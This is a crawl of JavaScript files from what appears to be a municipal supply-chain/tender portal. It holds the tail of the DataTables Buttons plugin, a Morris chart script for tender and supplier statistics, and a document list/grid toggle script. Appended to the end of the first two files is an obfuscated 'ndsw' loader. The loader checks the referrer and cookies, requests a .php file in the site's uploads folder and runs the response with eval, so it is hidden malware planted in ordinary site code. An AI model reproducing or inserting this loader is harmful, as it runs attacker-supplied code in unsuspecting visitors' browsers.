e(c.node).toggleClass("processing",b);return this},remove:function(a){var b=this._nodeToButton(a),c=this._nodeToHost(a),d=this.s.dt;if(b.buttons.length)for(var g=b.buttons.length-1;0<=g;g--)this.remove(b.buttons[g].node);b.conf.destroy&&b.conf.destroy.call(d.button(a),d,e(a),b.conf);this._removeKey(b.conf);e(b.node).remove();a=e.inArray(b,c);c.splice(a,1);return this},text:function(a,b){var c=this._nodeToButton(a),d=this.c.dom.collection.buttonLiner,d=c.inCollection&&d&&d.tag?d.tag:this.c.dom.buttonLiner.tag,
g=this.s.dt,h=e(c.node),f=function(a){return"function"===typeof a?a(g,h,c.conf):a};if(b===m)return f(c.conf.text);c.conf.text=b;d?h.children(d).html(f(b)):h.html(f(b));return this},_constructor:function(){var a=this,b=this.s.dt,c=b.settings()[0],d=this.c.buttons;c._buttons||(c._buttons=[]);c._buttons.push({inst:this,name:this.c.name});for(var g=0,h=d.length;g<h;g++)this.add(d[g]);b.on("destroy",function(b,d){d===c&&a.destroy()});e("body").on("keyup."+this.s.namespace,function(b){if(!o.activeElement||
o.activeElement===o.body){var c=String.fromCharCode(b.keyCode).toLowerCase();a.s.listenKeys.toLowerCase().indexOf(c)!==-1&&a._keypress(c,b)}})},_addKey:function(a){a.key&&(this.s.listenKeys+=e.isPlainObject(a.key)?a.key.key:a.key)},_draw:function(a,b){a||(a=this.dom.container,b=this.s.buttons);a.children().detach();for(var c=0,d=b.length;c<d;c++)a.append(b[c].inserter),a.append(" "),b[c].buttons&&b[c].buttons.length&&this._draw(b[c].collection,b[c].buttons)},_expandButton:function(a,b,c,d){for(var g=
this.s.dt,h=0,b=!e.isArray(b)?[b]:b,f=0,q=b.length;f<q;f++){var j=this._resolveExtends(b[f]);if(j)if(e.isArray(j))this._expandButton(a,j,c,d);else{var p=this._buildButton(j,c);if(p){d!==m?(a.splice(d,0,p),d++):a.push(p);if(p.conf.buttons){var u=this.c.dom.collection;p.collection=e("<"+u.tag+"/>").addClass(u.className).attr("role","menu");p.conf._collection=p.collection;this._expandButton(p.buttons,p.conf.buttons,!0,d)}j.init&&j.init.call(g.button(p.node),g,e(p.node),j);h++}}}},_buildButton:function(a,
b){var c=this.c.dom.button,d=this.c.dom.buttonLiner,g=this.c.dom.collection,h=this.s.dt,f=function(b){return"function"===typeof b?b(h,j,a):b};b&&g.button&&(c=g.button);b&&g.buttonLiner&&(d=g.buttonLiner);if(a.available&&!a.available(h,a))return!1;var q=function(a,b,c,d){d.action.call(b.button(c),a,b,c,d);e(b.table().node()).triggerHandler("buttons-action.dt",[b.button(c),b,c,d])},g=a.tag||c.tag,j=e("<"+g+"/>").addClass(c.className).attr("tabindex",this.s.dt.settings()[0].iTabIndex).attr("aria-controls",
this.s.dt.table().node().id).on("click.dtb",function(b){b.preventDefault();!j.hasClass(c.disabled)&&a.action&&q(b,h,j,a);j.blur()}).on("keyup.dtb",function(b){b.keyCode===13&&!j.hasClass(c.disabled)&&a.action&&q(b,h,j,a)});"a"===g.toLowerCase()&&j.attr("href","#");"button"===g.toLowerCase()&&j.attr("type","button");d.tag?(g=e("<"+d.tag+"/>").html(f(a.text)).addClass(d.className),"a"===d.tag.toLowerCase()&&g.attr("href","#"),j.append(g)):j.html(f(a.text));!1===a.enabled&&j.addClass(c.disabled);a.className&&
j.addClass(a.className);a.titleAttr&&j.attr("title",f(a.titleAttr));a.attr&&j.attr(a.attr);a.namespace||(a.namespace=".dt-button-"+y++);d=(d=this.c.dom.buttonContainer)&&d.tag?e("<"+d.tag+"/>").addClass(d.className).append(j):j;this._addKey(a);return{conf:a,node:j.get(0),inserter:d,buttons:[],inCollection:b,collection:null}},_nodeToButton:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b[c];if(b[c].buttons.length){var e=this._nodeToButton(a,b[c].buttons);
if(e)return e}}},_nodeToHost:function(a,b){b||(b=this.s.buttons);for(var c=0,d=b.length;c<d;c++){if(b[c].node===a)return b;if(b[c].buttons.length){var e=this._nodeToHost(a,b[c].buttons);if(e)return e}}},_keypress:function(a,b){if(!b._buttonsHandled){var c=function(d){for(var g=0,h=d.length;g<h;g++){var f=d[g].conf,q=d[g].node;if(f.key)if(f.key===a)b._buttonsHandled=!0,e(q).click();else if(e.isPlainObject(f.key)&&f.key.key===a&&(!f.key.shiftKey||b.shiftKey))if(!f.key.altKey||b.altKey)if(!f.key.ctrlKey||
b.ctrlKey)if(!f.key.metaKey||b.metaKey)b._buttonsHandled=!0,e(q).click();d[g].buttons.length&&c(d[g].buttons)}};c(this.s.buttons)}},_removeKey:function(a){if(a.key){var b=e.isPlainObject(a.key)?a.key.key:a.key,a=this.s.listenKeys.split(""),b=e.inArray(b,a);a.splice(b,1);this.s.listenKeys=a.join("")}},_resolveExtends:function(a){for(var b=this.s.dt,c,d,g=function(c){for(var d=0;!e.isPlainObject(c)&&!e.isArray(c);){if(c===m)return;if("function"===typeof c){if(c=c(b,a),!c)return!1}else if("string"===
typeof c){if(!k[c])throw"Unknown button type: "+c;c=k[c]}d++;if(30<d)throw"Buttons: Too many iterations";}return e.isArray(c)?c:e.extend({},c)},a=g(a);a&&a.extend;){if(!k[a.extend])throw"Cannot extend unknown button type: "+a.extend;var h=g(k[a.extend]);if(e.isArray(h))return h;if(!h)return!1;c=h.className;a=e.extend({},h,a);c&&a.className!==c&&(a.className=c+" "+a.className);var f=a.postfixButtons;if(f){a.buttons||(a.buttons=[]);c=0;for(d=f.length;c<d;c++)a.buttons.push(f[c]);a.postfixButtons=null}if(f=
a.prefixButtons){a.buttons||(a.buttons=[]);c=0;for(d=f.length;c<d;c++)a.buttons.splice(c,0,f[c]);a.prefixButtons=null}a.extend=h.extend}return a}});l.background=function(a,b,c,d){c===m&&(c=400);d||(d=o.body);a?e("<div/>").addClass(b).css("display","none").insertAfter(d).fadeIn(c):e("div."+b).fadeOut(c,function(){e(this).removeClass(b).remove()})};l.instanceSelector=function(a,b){if(!a)return e.map(b,function(a){return a.inst});var c=[],d=e.map(b,function(a){return a.name}),g=function(a){if(e.isArray(a))for(var f=
0,q=a.length;f<q;f++)g(a[f]);else"string"===typeof a?-1!==a.indexOf(",")?g(a.split(",")):(a=e.inArray(e.trim(a),d),-1!==a&&c.push(b[a].inst)):"number"===typeof a&&c.push(b[a].inst)};g(a);return c};l.buttonSelector=function(a,b){for(var c=[],d=function(a,b,c){for(var e,g,f=0,h=b.length;f<h;f++)if(e=b[f])g=c!==m?c+f:f+"",a.push({node:e.node,name:e.conf.name,idx:g}),e.buttons&&d(a,e.buttons,g+"-")},g=function(a,b){var f,h,i=[];d(i,b.s.buttons);f=e.map(i,function(a){return a.node});if(e.isArray(a)||a instanceof
e){f=0;for(h=a.length;f<h;f++)g(a[f],b)}else if(null===a||a===m||"*"===a){f=0;for(h=i.length;f<h;f++)c.push({inst:b,node:i[f].node})}else if("number"===typeof a)c.push({inst:b,node:b.s.buttons[a].node});else if("string"===typeof a)if(-1!==a.indexOf(",")){i=a.split(",");f=0;for(h=i.length;f<h;f++)g(e.trim(i[f]),b)}else if(a.match(/^\d+(\-\d+)*$/))f=e.map(i,function(a){return a.idx}),c.push({inst:b,node:i[e.inArray(a,f)].node});else if(-1!==a.indexOf(":name")){var k=a.replace(":name","");f=0;for(h=
i.length;f<h;f++)i[f].name===k&&c.push({inst:b,node:i[f].node})}else e(f).filter(a).each(function(){c.push({inst:b,node:this})});else"object"===typeof a&&a.nodeName&&(i=e.inArray(a,f),-1!==i&&c.push({inst:b,node:f[i]}))},h=0,f=a.length;h<f;h++)g(b,a[h]);return c};l.defaults={buttons:["copy","excel","csv","pdf","print"],name:"main",tabIndex:0,dom:{container:{tag:"div",className:"dt-buttons"},collection:{tag:"div",className:"dt-button-collection"},button:{tag:"ActiveXObject"in n?"a":"button",className:"dt-button",
active:"active",disabled:"disabled"},buttonLiner:{tag:"span",className:""}}};l.version="1.5.4";e.extend(k,{collection:{text:function(a){return a.i18n("buttons.collection","Collection")},className:"buttons-collection",action:function(a,b,c,d){var g=e(c).parents("div.dt-button-collection"),a=c.position(),h=e(b.table().container()),f=!1,i=c;g.length&&(f=e(".dt-button-collection").position(),i=g,e("body").trigger("click.dtb-collection"));i.parents("body")[0]!==o.body&&(i=o.body.lastChild);d._collection.find(".dt-button-collection-title").remove();
d._collection.prepend('<div class="dt-button-collection-title">'+d.collectionTitle+"</div>");d._collection.addClass(d.collectionLayout).css("display","none").insertAfter(i).fadeIn(d.fade);g=d._collection.css("position");f&&"absolute"===g?d._collection.css({top:f.top,left:f.left}):"absolute"===g?(d._collection.css({top:a.top+c.outerHeight(),left:a.left}),f=h.offset().top+h.height(),f=a.top+c.outerHeight()+d._collection.outerHeight()-f,g=a.top-d._collection.outerHeight(),g=h.offset().top-g,(f>g||d.dropup)&&
d._collection.css("top",a.top-d._collection.outerHeight()-5),d._collection.hasClass(d.rightAlignClassName)&&d._collection.css("left",a.left+c.outerWidth()-d._collection.outerWidth()),f=a.left+d._collection.outerWidth(),h=h.offset().left+h.width(),f>h&&d._collection.css("left",a.left-(f-h)),c=c.offset().left+d._collection.outerWidth(),c>e(n).width()&&d._collection.css("left",a.left-(c-e(n).width()))):(c=d._collection.height()/2,c>e(n).height()/2&&(c=e(n).height()/2),d._collection.css("marginTop",-1*
c));d.background&&l.background(!0,d.backgroundClassName,d.fade,i);var j=function(){d._collection.fadeOut(d.fade,function(){d._collection.detach()});e("div.dt-button-background").off("click.dtb-collection");l.background(false,d.backgroundClassName,d.fade,i);e("body").off(".dtb-collection");b.off("buttons-action.b-internal")};setTimeout(function(){e("div.dt-button-background").on("click.dtb-collection",function(){});e("body").on("click.dtb-collection",function(a){var b=e.fn.addBack?"addBack":"andSelf";
e(a.target).parents()[b]().filter(d._collection).length||j()}).on("keyup.dtb-collection",function(a){a.keyCode===27&&j()});if(d.autoClose)b.on("buttons-action.b-internal",function(){j()})},10)},background:!0,collectionLayout:"",collectionTitle:"",backgroundClassName:"dt-button-background",rightAlignClassName:"dt-button-right",autoClose:!1,fade:400,attr:{"aria-haspopup":!0}},copy:function(a,b){if(k.copyHtml5)return"copyHtml5";if(k.copyFlash&&k.copyFlash.available(a,b))return"copyFlash"},csv:function(a,
b){if(k.csvHtml5&&k.csvHtml5.available(a,b))return"csvHtml5";if(k.csvFlash&&k.csvFlash.available(a,b))return"csvFlash"},excel:function(a,b){if(k.excelHtml5&&k.excelHtml5.available(a,b))return"excelHtml5";if(k.excelFlash&&k.excelFlash.available(a,b))return"excelFlash"},pdf:function(a,b){if(k.pdfHtml5&&k.pdfHtml5.available(a,b))return"pdfHtml5";if(k.pdfFlash&&k.pdfFlash.available(a,b))return"pdfFlash"},pageLength:function(a){var a=a.settings()[0].aLengthMenu,b=e.isArray(a[0])?a[0]:a,c=e.isArray(a[0])?
a[1]:a,d=function(a){return a.i18n("buttons.pageLength",{"-1":"Show all rows",_:"Show %d rows"},a.page.len())};return{extend:"collection",text:d,className:"buttons-page-length",autoClose:!0,buttons:e.map(b,function(a,b){return{text:c[b],className:"button-page-length",action:function(b,c){c.page.len(a).draw()},init:function(b,c,d){var e=this,c=function(){e.active(b.page.len()===a)};b.on("length.dt"+d.namespace,c);c()},destroy:function(a,b,c){a.off("length.dt"+c.namespace)}}}),init:function(a,b,c){var e=
this;a.on("length.dt"+c.namespace,function(){e.text(d(a))})},destroy:function(a,b,c){a.off("length.dt"+c.namespace)}}}});i.Api.register("buttons()",function(a,b){b===m&&(b=a,a=m);this.selector.buttonGroup=a;var c=this.iterator(!0,"table",function(c){if(c._buttons)return l.buttonSelector(l.instanceSelector(a,c._buttons),b)},!0);c._groupSelector=a;return c});i.Api.register("button()",function(a,b){var c=this.buttons(a,b);1<c.length&&c.splice(1,c.length);return c});i.Api.registerPlural("buttons().active()",
"button().active()",function(a){return a===m?this.map(function(a){return a.inst.active(a.node)}):this.each(function(b){b.inst.active(b.node,a)})});i.Api.registerPlural("buttons().action()","button().action()",function(a){return a===m?this.map(function(a){return a.inst.action(a.node)}):this.each(function(b){b.inst.action(b.node,a)})});i.Api.register(["buttons().enable()","button().enable()"],function(a){return this.each(function(b){b.inst.enable(b.node,a)})});i.Api.register(["buttons().disable()",
"button().disable()"],function(){return this.each(function(a){a.inst.disable(a.node)})});i.Api.registerPlural("buttons().nodes()","button().node()",function(){var a=e();e(this.each(function(b){a=a.add(b.inst.node(b.node))}));return a});i.Api.registerPlural("buttons().processing()","button().processing()",function(a){return a===m?this.map(function(a){return a.inst.processing(a.node)}):this.each(function(b){b.inst.processing(b.node,a)})});i.Api.registerPlural("buttons().text()","button().text()",function(a){return a===
m?this.map(function(a){return a.inst.text(a.node)}):this.each(function(b){b.inst.text(b.node,a)})});i.Api.registerPlural("buttons().trigger()","button().trigger()",function(){return this.each(function(a){a.inst.node(a.node).trigger("click")})});i.Api.registerPlural("buttons().containers()","buttons().container()",function(){var a=e(),b=this._groupSelector;this.iterator(!0,"table",function(c){if(c._buttons)for(var c=l.instanceSelector(b,c._buttons),d=0,e=c.length;d<e;d++)a=a.add(c[d].container())});
return a});i.Api.register("button().add()",function(a,b){var c=this.context;c.length&&(c=l.instanceSelector(this._groupSelector,c[0]._buttons),c.length&&c[0].add(b,a));return this.button(this._groupSelector,a)});i.Api.register("buttons().destroy()",function(){this.pluck("inst").unique().each(function(a){a.destroy()});return this});i.Api.registerPlural("buttons().remove()","buttons().remove()",function(){this.each(function(a){a.inst.remove(a.node)});return this});var r;i.Api.register("buttons.diagrams()",
function(a,b,c){var d=this;if(!1===a)return e("#datatables_buttons_info").fadeOut(function(){e(this).remove()}),clearTimeout(r),r=null,this;r&&clearTimeout(r);e("#datatables_buttons_info").length&&e("#datatables_buttons_info").remove();e('<div id="datatables_buttons_info" class="dt-button-diagrams"/>').html(a?"<h2>"+a+"</h2>":"").append(e("<div/>")["string"===typeof b?"html":"append"](b)).css("display","none").appendTo("body").fadeIn();c!==m&&0!==c&&(r=setTimeout(function(){d.buttons.info(!1)},c));return this});
i.Api.register("buttons.exportData()",function(a){if(this.context.length){var b=new i.Api(this.context[0]),c=e.extend(!0,{},{rows:null,columns:"",modifier:{search:"applied",order:"applied"},orthogonal:"display",stripHtml:!0,stripNewlines:!0,decodeEntities:!0,trim:!0,format:{header:function(a){return d(a)},footer:function(a){return d(a)},body:function(a){return d(a)}},customizeData:null},a),d=function(a){if("string"!==typeof a)return a;a=a.replace(/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
"");a=a.replace(/<!\-\-.*?\-\->/g,"");c.stripHtml&&(a=a.replace(/<[^>]*>/g,""));c.trim&&(a=a.replace(/^\s+|\s+$/g,""));c.stripNewlines&&(a=a.replace(/\n/g," "));c.decodeEntities&&(v.innerHTML=a,a=v.value);return a},a=b.columns(c.columns).indexes().map(function(a){var d=b.column(a).header();return c.format.header(d.innerHTML,a,d)}).toArray(),g=b.table().footer()?b.columns(c.columns).indexes().map(function(a){var d=b.column(a).footer();return c.format.footer(d?d.innerHTML:"",a,d)}).toArray():null,h=
e.extend({},c.modifier);b.select&&"function"===typeof b.select.info&&h.selected===m&&b.rows(c.rows,e.extend({selected:!0},h)).any()&&e.extend(h,{selected:!0});for(var h=b.rows(c.rows,h).indexes().toArray(),f=b.cells(h,c.columns),h=f.render(c.orthogonal).toArray(),f=f.nodes().toArray(),k=a.length,j=[],l=0,n=0,o=0<k?h.length/k:0;n<o;n++){for(var r=[k],s=0;s<k;s++)r[s]=c.format.body(h[l],n,s,f[l]),l++;j[n]=r}a={header:a,footer:g,body:j};c.customizeData&&c.customizeData(a);return a}});i.Api.register("buttons.exportInfo()",
function(a){a||(a={});var b;var c=a;b="*"===c.filename&&"*"!==c.title&&c.title!==m&&null!==c.title&&""!==c.title?c.title:c.filename;"function"===typeof b&&(b=b());b===m||null===b?b=null:(-1!==b.indexOf("*")&&(b=e.trim(b.replace("*",e("head > title").text()))),b=b.replace(/[^a-zA-Z0-9_\u00A1-\uFFFF\.,\-_ !\(\)]/g,""),(c=t(c.extension))||(c=""),b+=c);c=t(a.title);c=null===c?null:-1!==c.indexOf("*")?c.replace("*",e("head > title").text()||"Exported data"):c;return{filename:b,title:c,messageTop:w(this,
a.message||a.messageTop,"top"),messageBottom:w(this,a.messageBottom,"bottom")}});var t=function(a){return null===a||a===m?null:"function"===typeof a?a():a},w=function(a,b,c){b=t(b);if(null===b)return null;a=e("caption",a.table().container()).eq(0);return"*"===b?a.css("caption-side")!==c?null:a.length?a.text():"":b},v=e("<textarea/>")[0];e.fn.dataTable.Buttons=l;e.fn.DataTable.Buttons=l;e(o).on("init.dt plugin-init.dt",function(a,b){if("dt"===a.namespace){var c=b.oInit.buttons||i.defaults.buttons;
c&&!b._buttons&&(new l(b,c)).container()}});i.ext.feature.push({fnInit:function(a){var a=new i.Api(a),b=a.init().buttons||i.defaults.buttons;return(new l(a,b)).container()},cFeature:"B"});return l});
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/charts/public-portal-charts.js
body_size: 2011
content:
$(document).ready(function () {

var date = new Date();

    getCurrentTenders('OPEN', 'CLOSED');
    getQuotationsByAmounts(30000,200000);
    getSuppliersByYears(date.getFullYear()-1,date.getFullYear());
    getTenderResults();
});

function initCurrentTenders(data) {
    var quotationsData = [data],
        config = {
            data: quotationsData,
            ymin: 0,
            ymax: 20,
            gridIntegers: true,
            xkey: 'y',
            ykeys: ['a','b'],
            labels: ['RFQ', 'OPEN'],
            fillOpacity: 0.6,
            hideHover: 'auto',
            behaveLikeLine: true,
            resize: true,
            pointFillColors: ['#ffffff'],
            pointStrokeColors: ['black'],
            lineColors: ['gray', 'red'],
        };
    config.element = 'current-tenders-chart';
    Morris.Bar(config);
}

function initRegisteredSuppliersToDate(data) {
    var suppliersData = [data],
        config = {
            data: suppliersData,
            gridIntegers: true,
            ymin: 0,
            ymax: 100,
            xkey: 'y',
            ykeys: ['a', 'b'],
            labels: [(data.y - 1).toString(), data.y.toString()],
            fillOpacity: 0.6,
            hideHover: 'auto',
            behaveLikeLine: true,
            resize: true,
            pointFillColors: ['#ffffff'],
            pointStrokeColors: ['black'],
            lineColors: ['gray', 'red'],
        };
    config.element = 'registered-suppliers-chart';
    Morris.Bar(config);
}

function initQuotationsToDate(data) {
    var quotationsData = [data],
        config = {
            data: quotationsData,
            ymin: 0,
            ymax: 20,
            gridIntegers: true,
            xkey: 'y',
            ykeys: ['a','b'],
            labels: ['RFQ', 'OPEN'],
            fillOpacity: 0.6,
            hideHover: 'auto',
            behaveLikeLine: true,
            resize: true,
            pointFillColors: ['#ffffff'],
            pointStrokeColors: ['black'],
            lineColors: ['gray', 'red']
        };
    config.element = 'quotations-chart';
    Morris.Bar(config);
}

function initTenderResults(data) {
    var quotationsData = [data],
        config = {
            data: quotationsData,
            ymin: 0,
            ymax: 20,
            gridIntegers: true,
            xkey: 'y',
            ykeys: ['a','b'],
            labels: ['RFQ', 'OPEN'],
            fillOpacity: 0.6,
            hideHover: 'auto',
            behaveLikeLine: true,
            resize: true,
            pointFillColors: ['#ffffff'],
            pointStrokeColors: ['black'],
            lineColors: ['gray', 'red']
        };
    config.element = 'tender-results-chart';
    Morris.Bar(config);
}

/////////////////////////////////////////////
///  A P I    D A T A   F U N C T I O N S ///
/////////////////////////////////////////////

function getQuotationsByStatuses(status1, status2){

    $.get("/api/requisitions/status/"+status1+"/"+status2, function(data, status){
        if(status == 'success'){
            var data = JSON.parse(data);
            initQuotationsToDate(data);

        }
    });
}

function getQuotationsByAmounts(minAmt, maxAmt){

    $.get("/api/tenders/type/"+minAmt+"/"+maxAmt, function(data, status){
        if(status == 'success'){
            var data = JSON.parse(data);
            initQuotationsToDate(data);

        }
    });
}
function getSuppliersByYears(year1, year2){

    $.get("/api/suppliers/years/"+year1+"/"+year2, function(data, status){
        if(status == 'success'){
            var data = JSON.parse(data);
            initRegisteredSuppliersToDate(data);
        }
    });
}

function getCurrentTenders(){

    $.get("/api/tenders/year/current", function(data, status){
        if(status == 'success'){
            var data = JSON.parse(data);
            initCurrentTenders(data); 
            // initCurrentTenders({y:2019,a:10,b:20});
        }
    });
}

function getTenderResults(){
    initTenderResults({y:2019,a:0,b:0});
}
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//nkangala-scm.online/_system/uploads/documents/000abb8d-1442-4ed9-aad8-424c2539226b/000abb8d-1442-4ed9-aad8-424c2539226b.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: https://nkangala-scm.online/js/documents.js
body_size: 1813
content:
$('document').ready(function () {
    $('#documentList').hide();

    $('#btnDocumentList').click(function () {
        $('#documentList').fadeIn();
        $('#documentGrid').hide();
    });

    $('#btnDocumentGrid').click(function () {
        $('#documentGrid').fadeIn();
        $('#documentList').hide();
    });


    //tender results documents

    //Technical Evaluation
    // $('#techEvalDocList-{!! $bid->id !!}').hide();

    //Annexures
    $('#AnnexDocList').hide();

    $('#AnnexBtnList').click(function () {
        $('#AnnexDocList').fadeIn();
        $('#AnnexDocGrid').hide();
    });

    $('#AnnexBtnGrid').click(function () {
        $('#AnnexDocGrid').fadeIn();
        $('#AnnexDocList').hide();
    });

    //Commercial Responses
    $('#CommDocList').hide();

    $('#CommBtnList').click(function () {
        $('#CommDocList').fadeIn();
        $('#CommDocGrid').hide();
    });

    $('#CommBtnGrid').click(function () {
        $('#CommDocGrid').fadeIn();
        $('#CommDocList').hide();
    });

    //Bill of Material
    $('#BillDocList').hide();

    $('#BillBtnList').click(function () {
        $('#BillDocList').fadeIn();
        $('#BillDocGrid').hide();
    });

    $('#BillBtnGrid').click(function () {
        $('#BillDocGrid').fadeIn();
        $('#BillDocList').hide();
    });

    //Company Documents
    $('#CompanyDocList').hide();

    $('#CompanyDocBtnList').click(function () {
        $('#CompanyDocList').fadeIn();
        $('#CompanyDocGrid').hide();
    });

    $('#CompanyDocBtnGrid').click(function () {
        $('#CompanyDocGrid').fadeIn();
        $('#CompanyDocList').hide();
    });

    /*$('#backBtn').click(function () {
        location.reload(true);
            setTimeout(function () {
                console.log('running via ... . .. .');
                alert('hi there');
                $('.pre_evaluated_bids').modal('show');
            }, 5000)
    })*/
});

function toggleTechEvalDocList(bid_uuid){
    console.log('list view');
    $('#techEvalDocList'+bid_uuid).show();
    $('#techEvalDocGrid'+bid_uuid).hide();
}

function toggleTechEvalDocGrid(bid_uuid){
    console.log('grid view');
    $('#techEvalDocList'+bid_uuid).hide();
    $('#techEvalDocGrid'+bid_uuid).show();
}

function toggleBillBtnList(bid_uuid){
    console.log('list view');
    $('#CommDocList'+bid_uuid).show();
    $('#BillDocGrid'+bid_uuid).hide();
}

